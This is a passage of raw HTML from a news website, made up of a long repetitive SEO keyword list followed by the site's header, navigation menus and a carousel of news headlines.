    Fashion forums,
    Fashion competitions,
    Fashion awards,
    Fashion internships,
    Fashion careers,
    Fashion job listings,
    Fashion networking,
    Fashion workshops,
    Fashion seminars,
    Fashion masterclasses,
    Fashion industry trends,
    Fashion industry challenges,
    Fashion industry developments,
    Fashion industry insights,
    Fashion industry reports,
    Fashion industry analysis,
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry masterclasses,
    Fashion industry bootcamps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Fashion industry events,
    Fashion industry awards,
    Fashion industry competitions,
    Fashion industry challenges,
    Fashion industry trends,
    Fashion industry innovations,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry disruptors
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry master classes,
    Fashion industry boot camps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Robotics,
    Automation,
    Machine vision,
    IoT devices,
    Smart homes,
    Wearable technology,
    Virtual assistants,
    Cybersecurity threats,
    Data privacy,
    E-commerce platforms,
    Online shopping,
    Mobile payments,
    Cryptocurrency exchanges,
    Blockchain technology,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Augmented reality apps,
    Virtual reality gaming,
    Health and wellness apps,
    Mindfulness meditation,
    Sustainable living tips,
    Renewable energy sources,
    Climate change mitigation,
    Green architecture,
    Urban farming,
    Recycling initiatives,
    Community gardens,
    Eco-friendly products,
    Vegan recipes,
    Gluten-free cooking,
    Intermittent fasting,
    Plant-based diets,
    Organic skincare,
    Non-toxic cleaning products,
    Holistic healing practices,
    Mental health awareness,
    Self-love affirmations,
    Inspirational quotes,
    Motivational speakers,
    Self-improvement tips,
    Productivity hacks,
    Time management strategies,
    Leadership development,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Small business loans,
    Financial planning,
    Stock market investing,
    Real estate market trends,
    Personal finance tips,
    Budgeting strategies,
    Credit score improvement,
    Wealth management,
    Forex trading,
    Cryptocurrency investments,
    Healthy meal prep,
    Gourmet cooking,
    Multicuisine recipes,
    Fusion cuisine,
    Baking tutorials,
    Home brewing techniques,
    Cocktail recipes,
    Food photography tips,
    Culinary arts,
    Kitchen organization hacks,
    Food sustainability,
    Farm-to-table movement,
    Culinary tourism,
    Street food culture,
    Gastronomy trends,
    Dining etiquette,
    International cuisines,
    Cooking competitions,
    Food festivals,
    Beer brewing,
    Wine pairing,
    Mixology,
    Barista skills,
    Specialty coffee,
    Tea ceremonies,
    Cake decorating,
    Artisanal chocolates,
    Vegan desserts,
    Plant-based proteins,
    Mediterranean diet,
    Asian fusion dishes,
    Latin American cuisine,
    French pastry,
    Italian pasta recipes,
    Japanese sushi making,
    Indian curry variations,
    Middle Eastern mezze platters,
    African stews,
    Scandinavian pickling,
    Eastern European dumplings,
    Australian barbecue,
    American comfort food,
    South American ceviche,
    Nordic foraging,
    Southeast Asian street food,
    Caribbean cocktails,
    Mexican tacos,
    Spanish tapas,
    British pub fare,
    Indian street food,
    Chinese dim sum,
    Arab meze,
    Italian gelato,
    Seafood specialties,
    Vegetarian cooking,
    Gluten-free baking,
    Dairy-free desserts,
    Nut-free snacks,
    Sugar-free treats,
    Keto diet options,
    Paleo meal ideas,
    Whole30 recipes,
    Weight loss strategies,
    Healthy eating tips,
    Exercise routines,
    Workout motivation,
    Fitness challenges,
    Exercise equipment reviews,
    Outdoor fitness activities,
    Gym workouts,
    Cardio training,
    Strength training,
    HIIT workouts,
    Yoga poses,
    Pilates movements,
    Barre exercises,
    Martial arts training,
    Dance workouts,
    Zumba classes,
    Spin cycling,
    CrossFit training,
    Bodyweight exercises,
    Resistance bands workouts,
    Kettlebell routines,
    Medicine ball exercises,
    TRX suspension training,
    Swimming techniques,
    Running tips,
    Hiking trails,
    Rock climbing routes,
    Surfing techniques,
    Snowboarding tricks,
    Skiing styles,
    Skateboarding skills,
    Kayaking basics,
    Paddleboarding adventures,
    Mountain biking trails,
    Golf courses,
    Tennis matches,
    Basketball drills,
    Soccer games,
    Football strategies,
    Volleyball techniques,
    Rugby tackles,
    Cricket shots,
    Baseball pitches,
    Softball swings,
    Lacrosse passes,
    Field hockey moves,
    Equestrian sports,
    Archery fundamentals,
    Shooting sports,
    Fishing techniques,
    Hunting skills,
    Camping essentials,
    Hiking gear,
    Climbing equipment,
    Surfing gear,
    Snowboarding gear,
    Skiing gear,
    Skateboarding gear,
    Kayaking gear,
    Paddleboarding gear,
    Mountain biking gear,
    Golf clubs,
    Tennis racquets,
    Basketball shoes,
    Soccer cleats,
    Football helmets,
    Volleyball knee pads,
    Rugby jerseys,
    Cricket bats,
    Baseball gloves,
    Softball helmets,
    Lacrosse sticks,
    Hockey equipment,
    Archery bows,
    Shooting rifles,
    Fishing rods,
    Hunting rifles,
    Camping tents,
    Hiking backpacks,
    Climbing ropes,
    Surfboards,
    Snowboards,
    Skis,
    Skateboards,
    Kayaks,
    Paddleboards,
    Mountain bikes,
    Golf balls,
    Tennis balls,
    Basketball hoops,
    Soccer balls,
    Footballs,
    Volleyballs,
    Rugby balls,
    Cricket balls,
    Baseball bats,
    Softball gloves,
    Lacrosse helmets,
    Hockey pucks,
    Archery arrows,
    Shooting targets,
    Fishing reels,
    Camping stoves,
    Hiking boots,
    Climbing harnesses,
    Surfing wetsuits,
    Snowboarding boots,
    Ski poles,
    Skateboarding helmets,
    Kayaking paddles,
    Paddleboarding life vests,
    Mountain biking helmets,
    Golf gloves,
    Tennis grips,
    Basketball jerseys,
    Soccer uniforms,
    Football cleats,
    Volleyball shorts,
    Rugby socks,
    Cricket pads,
    Baseball caps,
    Softball bats,
    Lacrosse gloves,
    Hockey sticks,
    Archery targets,
    Shooting goggles,
    Fishing tackle,
    Hunting camouflage,
    Camping cookware,
    Hiking compasses,
    Climbing carabiners,
    Surfing leashes,
    Snowboarding goggles,
    Ski jackets,
    Skateboarding knee pads,
    Kayaking dry bags,
    Paddleboarding paddles,
    Health and wellness trends,
    Fitness challenges,
    Exercise motivation,
    Weight loss tips,
    Stress management techniques,
    Meditation practices,
    Mindfulness exercises,
    Yoga poses for beginners,
    Pilates workouts,
    Tai chi movements,
    Martial arts disciplines,
    Dance fitness routines,
    Zumba classes,
    Barre workouts,
    TRX suspension training,
    HIIT exercises,
    Bodyweight workouts,
    Cardio routines,
    Strength training tips,
    Resistance bands workouts,
    Kettlebell exercises,
    Medicine ball workouts,
    Flexibility training,
    Endurance exercises,
    Sports nutrition,
    Meal planning,
    Healthy recipes,
    Superfoods,
    Plant-based diets,
    Gluten-free eating,
    Dairy-free alternatives,
    Nut-free snacks,
    Sugar-free desserts,
    Keto diet tips,
    Paleo meal ideas,
    Mediterranean diet recipes,
    Asian fusion cuisine,
    Latin American flavors,
    European dishes,
    African cuisine,
    Middle Eastern specialties,
    Seafood recipes,
    Vegetarian cooking,
    Vegan desserts,
    Gourmet dining,
    Food photography,
    Culinary arts,
    Baking techniques,
    Mixology,
    Home brewing,
    Wine pairing,
    Tea ceremonies,
    Coffee brewing,
    Cake decorating,
    Chocolate making,
    Nutritional supplements,
    Vitamins and minerals,
    Herbal remedies,
    Plant-based medicine,
    Holistic health practices,
    Alternative therapies,
    Mental health awareness,
    Self-care routines,
    Stress relief strategies,
    Sleep hygiene tips,
    Self-love practices,
    Inspirational quotes,
    Motivational speeches,
    Personal development,
    Goal setting,
    Time management,
    Productivity hacks,
    Leadership skills,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Business strategies,
    Financial planning,
    Investment opportunities,
    Stock market trends,
    Real estate market analysis,
    Personal finance tips,
    Budgeting techniques,
    Credit score improvement,
    Wealth management,
    Retirement planning,
    Cryptocurrency investments,
    Forex trading strategies,
    Blockchain technology,
    E-commerce platforms,
    Online marketplaces,
    Mobile payments,
    Digital wallets,
    Cybersecurity threats,
    Data protection,
    Privacy regulations,
    Internet safety,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Machine learning algorithms,
    Robotic automation,
    IoT devices,
    Smart home technology,
    Virtual reality gaming,
    Augmented reality apps,
    Wearable devices,
    Fitness trackers,
    Health monitors,
    Smartwatches,
    Activity sensors,
    Sleep trackers,
    Sports performance gadgets,
    Smart clothing,
    Connected appliances,
    Energy-efficient homes,
    Sustainable living,
    Renewable energy sources,
    Green technology,
    Eco-friendly products,
    Zero-waste lifestyle,
    Recycling initiatives,
    Upcycling projects,
    Composting tips,
    Water conservation,
    Sustainable fashion,
    Ethical clothing brands,
    Slow fashion movement,
    Capsule wardrobe ideas,
    DIY fashion projects,
    Vintage style inspiration,
    Thrift shopping tips,
    Fashion trends analysis,
    Street style photography,
    Fashion blogging,
    Beauty trends,
    Skincare routines,
    Makeup tutorials,
    Haircare tips,
    Nail art designs,
    Perfume reviews,
    Beauty product recommendations,
    Anti-aging treatments,
    Spa day at home,
    Wellness retreats,
    Travel destinations,
    Solo travel adventures,
    Group tours,
    Luxury getaways,
    Budget travel tips,
    Eco-friendly travel,
    Adventure sports,
    Camping essentials,
    Hiking trails,
    Beach vacations,
    Cultural experiences,
    Foodie destinations,
    Travel photography,
    Travel blogging,
    Travel vlogging,
    Language learning resources,
    Study abroad programs,
    Academic success tips,
    Career development,
    Job search strategies,
    Resume writing techniques,
    Interview preparation,
    Workplace etiquette,
    Professional networking,
    Leadership development,
    Personal branding,
    Work-life balance,
    Remote work opportunities,
    Freelancing tips,
    Entrepreneurship resources,
    Side hustle ideas,
    Online courses,
    Skill development,
    Creative writing prompts,
    Book recommendations,
    Poetry readings,
    Book clubs,
    Literary analysis,
    Storytelling techniques,
    Film reviews,
    Movie marathons,
    Film festivals,
    Screenwriting tips,
    Acting classes,
    Theater productions,
    Dance performances,
    Music concerts,
    Live events,
    Music festivals,
    Concert photography,
    Art exhibitions,
    Art galleries,
    Art installations,
    Art auctions,
    Art restoration,
    Interior design trends,
    Home decor ideas,
    Feng Shui principles,
    Minimalist living,
    DIY home projects,
    Organization tips,
    Cleaning hacks,
    Garden design inspiration,
    Indoor plants care,
    Sustainable living practices,
    Recycling tips,
    Zero-waste lifestyle,
    Composting guide,
    Energy-efficient home upgrades,
    Smart home technology,
    Pet care tips,
    Dog training techniques,
    Cat behavior advice,
    Aquarium maintenance,
    Birdwatching tips,
    Wildlife conservation,
    National parks exploration,
    Bird watching,
    Nature photography,
    Botanical gardens visits,
    Star gazing,
    Astronomy facts,
    Space exploration updates,
    Climate change awareness,
    Renewable energy sources,
    Green living ideas,
    Environmental activism,
    Ocean conservation efforts,
    Marine biology research,
    Sustainable agriculture,
    Organic farming methods,
    Plant-based recipes,
    Vegan lifestyle tips,
    Vegetarian meal planning,
    Cooking tutorials,
    Baking essentials,
    Cocktail recipes,
    Wine pairing suggestions,
    Beer brewing techniques,
    Coffee culture,
    Tea tasting,
    Food blogging,
    Culinary travel experiences,
    Cooking competitions,
    Food festivals,
    Restaurant reviews,
    Food photography,
    Food styling tips,
    Dessert recipes,
    Healthy eating habits,
    Nutritional advice,
    Weight management tips,
    Fitness routines,
    Workout challenges,
    Yoga practice,
    Pilates workouts,
    Running tips,
    Cycling adventures,
    Hiking expeditions,
    Swimming techniques,
    Martial arts training,
    Team sports dynamics,
    Sports psychology,
    Athletic gear reviews,
    Sports medicine advice.
    Travel bucket list destinations,
    Adventure travel experiences,
    Road trip planning,
    Solo travel tips,
    Family vacation ideas,
    Budget travel hacks,
    Luxury travel recommendations,
    Cultural immersion journeys,
    Historical landmarks exploration,
    Art museums visits,
    Music festivals attendance,
    Local food tasting tours,
    Street art appreciation,
    Photography travel adventures,
    Travel blogging tips,
    Packing essentials,
    Travel safety advice,
    Travel itinerary planning,
    Travel insurance options,
    Sustainable travel practices,
    Volunteering abroad opportunities,
    Language learning resources,
    Travel memoirs reading,
    Travel-themed movies,
    Travel vlogs watching,
    Travel photography guides,
    Travel journaling prompts,
    Travel fashion ideas,
    Travel gadgets reviews,
    Travel book recommendations" />
<body class="post-template-default single single-post postid-3384 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div><div class="jeg_nav_item jeg_top_date">
    Monday, January 19, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.todaynewspost.net/" style="padding: 40px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
